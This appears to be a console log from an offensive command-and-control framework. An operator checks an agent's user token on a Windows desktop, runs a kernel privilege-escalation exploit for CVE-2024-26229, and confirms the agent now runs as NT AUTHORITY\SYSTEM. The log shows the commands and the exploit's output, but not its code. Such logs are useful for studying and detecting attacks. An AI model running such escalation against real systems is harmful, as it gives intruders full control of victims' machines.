 [22-Jul-24 23:20:46] Kaine >>> token --getuid
[22-Jul-24 23:20:47] [*] get current token username and elevation status
[22-Jul-24 23:20:51] [+] send tasks to agent [32 bytes]
[22-Jul-24 23:20:51] [+] token user: DESKTOP-CU4FEST\Spider
[22-Jul-24 23:20:51] [+] successfully executed command [uuid: 89664a35]
[22-Jul-24 23:20:56] Kaine >>> eop24-26229
[22-Jul-24 23:20:56] [*] trying to elevate privileges to NT AUTHORITY\SYSTEM using CVE-2024-26229
[22-Jul-24 23:21:01] [+] send tasks to agent [4897 bytes]
[22-Jul-24 23:21:01] [*] exploit output [277 bytes]:
[*] kernel driver handle (\Device\Mup\;Csc\.\.): 00000000000002AC
[*] system _EPROCESS kernel address: FFFFAF0565695040
[*] current thread (2a8) _KTHREAD kernel address: FFFFAF056C594080
[*] current process (2c0) _EPROCESS kernel address: FFFFAF056C1E0080
[+] exploit finished
[22-Jul-24 23:21:01] [+] successfully executed exploit [uuid: c0a90755]
[22-Jul-24 23:21:06] Kaine >>> token --getuid
[22-Jul-24 23:21:06] [*] get current token username and elevation status
[22-Jul-24 23:21:11] [+] send tasks to agent [32 bytes]
[22-Jul-24 23:21:11] [+] token user: NT AUTHORITY\SYSTEM (Admin)
[22-Jul-24 23:21:11] [+] successfully executed command [uuid: b187e331]